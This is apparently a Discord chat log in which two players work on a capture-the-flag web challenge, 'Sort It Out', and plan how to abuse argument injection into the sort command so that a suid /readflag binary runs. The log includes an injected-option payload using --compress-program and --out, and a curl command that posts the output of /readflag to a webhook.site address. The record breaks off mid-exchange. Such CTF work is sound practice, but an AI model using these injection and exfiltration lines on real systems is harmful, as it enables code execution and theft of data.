 Sort It Out
/tmp/flag
GhostCcamm 05/20/2023 5:26 PM
Hmmmm okay I see where this going
Wait no
So @K4Fr the flag is read using a suid
This is mainly for local file leaking
Meaning have to have some way to execute /readflag to get the flag
GhostCcamm 05/20/2023 6:05 PM
Okay idea so far:
1. Figure out how get sort to write RCE payload to a file on the system.
2. Trigger compress program with bash while reading the file with the command payload
K4Fr 05/20/2023 6:21 PM
I have a thing working that can print flag to stdout. But how do I get that into the response. I can also write to any file as www-data
but root owns /var/www/html
@K4Fr I have a thing working that can print flag to stdout. But how do I get that into the response. I can also write to any file as www-data but root
GhostCcamm 05/20/2023 6:21 PM
Ooo what is the file write?
K4Fr 05/20/2023 6:21 PM
The payload is:
/var/www/html/quotes.txt --compress-program=/readflag --batch-size=2 --buffer-size=20 --
out=/var/www/html/flag.txt
And that works if you run it as root
GhostCcamm 05/20/2023 6:22 PM
Will look into it
Btw, if you can figure out a way to write curl -X POST -d $(/readflag) https://webhook.site/028e5330-8df4-46f5-be89-
d55c7ae0030d to a file in /tmp it is gg
K4Fr 05/20/2023 6:23 PM
I just can't get the output, because we can't write to anything that then gets returned in the response (the server ignores the
output of sort, it just times it)
GhostCcamm 05/20/2023 6:24 PM